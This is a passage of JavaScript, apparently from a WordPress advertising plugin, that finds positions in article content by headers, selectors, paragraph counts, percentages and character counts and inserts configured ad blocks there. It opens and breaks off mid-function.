    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
